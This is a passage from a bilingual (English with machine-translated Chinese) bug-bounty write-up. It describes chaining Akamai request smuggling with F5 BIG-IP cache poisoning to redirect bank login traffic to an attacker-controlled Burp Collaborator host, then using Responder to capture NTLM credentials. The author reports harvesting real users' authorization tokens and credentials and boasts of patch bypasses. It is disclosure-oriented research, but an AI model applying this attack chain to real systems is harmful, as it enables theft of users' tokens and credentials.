考虑到这一点,是时候彻底寻找混乱的虫子了。我将每个拥有BBP程序的大公司都列入易受攻击的名单,并开始将登录门户重定向到自定义Burp Collaborator实例,而不是概念验证域 example.com。我之所以使用带有自定义域的自定义 Burp 协作者服务器,是为了避免 Akamai 使用的黑名单。Akamai 旗下的大多数银行和金融公司会自动阻止来自 interact.sh 或 Burp 回调域的任何回调服务器。
The first server I went to was that bank with the SSO portal that was vulnerable from the last example above where I was able to smuggle http://example.com in the content body. This time I entered a collaborator hostname instead of example.com, and updated the content-length header accordingly.
我去的第一个服务器是带有 SSO 门户的银行,从上面的最后一个示例中,该银行容易受到攻击,我能够在内容正文中走私 http://example.com。这次我输入了一个协作者主机名而不是 example.com,并相应地更新了内容长度标头。
After spamming the send button with our collaborator payload instead of proof-of-concept one from before, we start to get the following callbacks to collaborator.
在使用我们的协作者有效负载而不是之前的概念验证向发送按钮发送垃圾邮件后,我们开始收到以下对协作者的回调。

As you can see, this specific bank is now leaking authorization tokens. By chaining a request smuggling bug on Akamai, to a cache poisoning issue on F5’s BIGIP, I can steal traffic including authorization headers without finding a bug on the banks network itself. This is called God Mode Pwnage. This is a direct cause of F5’s caching issues, and a direct cause of Akamai’s lack of header normalization in these smuggle instances. When put against one another, it is a corporate weapon of pwnage. Now that I know I can snag tokens for banks, let’s see what else is leaking.
如您所见,该特定银行现在正在泄漏授权令牌。通过将 Akamai 上的请求走私漏洞链接到 F5 BIGIP 上的缓存中毒问题,我可以窃取包括授权标头在内的流量,而不会在银行网络本身上发现错误。这被称为上帝模式Pwnage。这是 F5 缓存问题的直接原因,也是 Akamai 在这些走私实例中缺乏标头规范化的直接原因。当相互对抗时,它是公司武器。现在我知道我可以为银行抢到代币,让我们看看还有什么泄漏。
Over the next few weeks I found 20+ financial corporations, 10 to 15 banks, and endless amounts of tech companies, microchip companies, etc… I was able to write about 20+ bug reports showing impact of stealing authorization tokens and other internal information being passed to those domains.
在接下来的几周里,我找到了20 +金融公司,10到15家银行,以及无数的科技公司,微芯片公司等……我能够编写大约 20+ 错误报告,显示窃取授权令牌和其他内部信息传递给这些域的影响。
While this was already a great find for me, I could have stopped here… but I didn’t.
虽然这对我来说已经是一个很好的发现,但我本可以停在这里……但我没有。
NTLM or GTFO NTLM 或离开
At this point I was already happy with my research, and I had already written many reports over 2 months of doing this. Both Akamai and F5 verified the severity and impact, but wanted to give me NOTHING for my time.
在这一点上,我已经对我的研究感到满意,并且在2个月的工作中我已经写了很多报告。Akamai 和 F5 都验证了严重性和影响,但不想给我任何时间。
Because of this, I am going to show how to increase the impact even further for a red team operator. During my redirection to callback attacks from above, I was collecting tokens and authorization headers left and right, but finally I ran out of BBP targets to report to. On the last few targets, I was viewing the collaborator traffic on a large financial corporation, and saw this shit.
因此,我将展示如何进一步增加红队操作员的影响。在我重定向到来自上面的回调攻击期间,我左右收集令牌和授权标头,但最终我用完了要报告的 BBP 目标。在最后几个目标上,我正在查看一家大型金融公司的协作者流量,并看到了这个狗屎。

I thought, what in the hell is this?! A POST request captured on a host injected smuggle gadget?! I understand why the callback server would receive some GET requests, this is normal, but I wasn’t used to seeing POST requests. This was VERY interesting to me, so I keep poisoning this specific domain to steal all the HTTPS traffic to see if this was a one-off, or some kind of Microsoft configuration using the vulnerable domain as its Auto-Discover host? During my attack, I found 2 more users sending POST requests, leaking some internal information like the first I found. I am no Microsoft Internals expert, especially when it comes to Office365/Outlook/Exchange configurations, to say the least, but I did know enough to understand what this line in the request meant.
我想,这到底是什么?!在主机注入的走私小工具上捕获的 POST 请求?!我理解为什么回调服务器会收到一些 GET 请求,这是正常的,但我不习惯看到 POST 请求。这对我来说非常有趣,所以我继续毒害这个特定域以窃取所有 HTTPS 流量,看看这是一次性的,还是使用易受攻击的域作为其自动发现主机的某种Microsoft配置?在我的攻击期间,我发现又有 2 个用户发送 POST 请求,泄露了一些内部信息,就像我发现的第一个一样。我不是Microsoft内部专家,尤其是在Office365 / Outlook / Exchange配置方面,至少可以说,但我确实知道足够多,可以理解请求中的这一行的含义。
Accept-Auth: badger,Wlid1.1,Bearer,Basic,NTLM,Digest,Kerberos,Negotiate,Nego2
Knowing this was a POST request, and that it was accepting NTLM as an accepted authentication protocol, I instantly thought of Responder.
知道这是一个 POST 请求,并且它接受 NTLM 作为可接受的身份验证协议,我立即想到了响应者。
I quickly setup another cloud VM so I could setup a listening Responder instance, and start listening on appropriate ports. To make this work with the smuggle, I simply used nip.io to create a temporary hostname to use as the smuggle gadget host injection value. I then injected that new hostname, instead of the Collaborator callback, and wait for a response.
我快速设置了另一个云虚拟机,以便可以设置侦听响应程序实例,并开始侦听适当的端口。为了使走私工作,我只是使用 nip.io 创建一个临时主机名,用作走私小工具主机注入值。然后,我注入了该新主机名,而不是协作者回调,并等待响应。
For the first few hours of checking periodically, I was getting traffic, but nothing was sending NTLM credentials. I thought maybe this was too good to be true, or that the POST requests from the Windows machines were not common, and may have to sit longer term to trigger the authentication process… but just as I was starting to think this was a bad idea, I got the following reply in Responder.
在定期检查的最初几个小时内,我获得了流量,但没有任何东西发送 NTLM 凭据。我想也许这好得令人难以置信,或者来自 Windows 机器的 POST 请求并不常见,并且可能需要更长的时间才能触发身份验证过程……但就在我开始认为这是一个坏主意时,我在 Responder 中得到了以下回复。

Holy shit! It worked! I am abusing Akamai, to abuse F5, to abuse traffic routes, to steal NTLM credentials. I almost couldn’t believe this, was I re-tested this on one other financial company with a similar tech stack, and got the SAME RESULT!
我靠!成功了!我滥用 Akamai、滥用 F5、滥用流量路线、窃取 NTLM 凭据。我几乎不敢相信这一点,我在另一家具有类似技术堆栈的金融公司重新测试了这一点,并得到了相同的结果!
Closing 关闭
On closing I want to say that I spent almost 3 months on this research, and was able to create a massive impact within two of the largest companies in the market, and thus a massive impact in all of their clients networks as well.
最后,我想说的是,我花了将近3个月的时间进行这项研究,并且能够在市场上最大的两家公司中产生巨大的影响,从而对他们的所有客户网络产生巨大影响。
I also want to say, I have a total of about 10 smuggle gadgets I use, some I fuzzed myself and some are variations of @albinowax‘s finds. One of these gadgets caused Akamai so much trouble, I told them I would not share that specific gadget until everything was patched, even after they offered me nothing. It left 1000+ domains (their customers) vulnerable to traffic hijacking attacks similar to the one I demonstrated above. This is the type of fucking dude I am… I am loyal to my word even when I disagree with their policies. However, they are vulnerable to many bug chains, including the one I shared in this paper.
我还想说,我总共使用了大约 10 个走私小工具,有些是我自己模糊的,有些是@albinowax发现的变体。其中一个小工具给 Akamai 带来了很多麻烦,我告诉他们,在一切修补之前,我不会分享该特定小工具,即使他们没有给我任何东西。它使1000 +域(他们的客户)容易受到类似于我上面演示的流量劫持攻击。我就是这种该死的家伙…即使我不同意他们的政策,我也会忠于我的话。但是,它们容易受到许多错误链的影响,包括我在本文中分享的那个。
Researchers have the opportunity to shop their research to Zerodium, or other initial access brokers to abuse for a BIG BAG, but ethically I chose not to. Instead, I presented this critical bug chain and its severity to both Akamai and F5. As a freelance researcher, this is how I earn my money, so does it matter if a malicious actor discovered this issue first? Do you honestly believe that compensating researchers with nothing is a fair trade-off for potentially losing billions for your customers in the coming years from another savvy threat actor? I now understand where I stand, and this marks the end of my willingness to report any findings to Akamai or F5 from now on. I have new research in the pipeline, waiting for their patch to address this issue, which, incidentally, won’t be ready for another few weeks. When it is patched, I already have new techniques fuzzed and waiting to bypass any patches they put in place.
研究人员有机会将他们的研究购买到Zerodium或其他初始访问经纪人,以滥用BIG BAG,但从道德上讲,我选择不这样做。相反,我向 Akamai 和 F5 介绍了这个关键错误链及其严重性。作为一名自由研究员,这就是我赚钱的方式,那么恶意行为者是否首先发现了这个问题有关系吗?您是否真的认为,一无所有地补偿研究人员是一种公平的权衡,因为未来几年可能会从另一个精明的威胁行为者那里为您的客户损失数十亿美元?我现在明白了我的立场,这标志着我愿意从现在开始向 Akamai 或 F5 报告任何调查结果的结束。我有新的研究正在进行中,等待他们的补丁来解决这个问题,顺便说一下,这要再过几周才能准备好。当它被修补时,我已经模糊了新技术,并等待绕过他们放置的任何补丁。
I treated each BBP/VDP program dealing with this bug with nothing but respect and willingness to help them fix the issue. 13+ companies and 100+ vulnerable domains secured so far.
我对待每个处理此错误的BBP / VDP程序,只是尊重并愿意帮助他们解决问题。到目前为止,13 +公司和100 +易受攻击的域已得到保护。
If you need to get a hold of me or anyone on my team, you can email [email protected] and I will get back to you.
如果您需要联系我或我团队中的任何人,您可以发送电子邮件[email protected],我会回复您。